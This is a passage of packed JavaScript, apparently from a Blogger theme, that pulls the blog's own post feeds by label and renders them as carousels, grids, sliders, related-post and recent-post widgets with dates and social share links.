"+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C 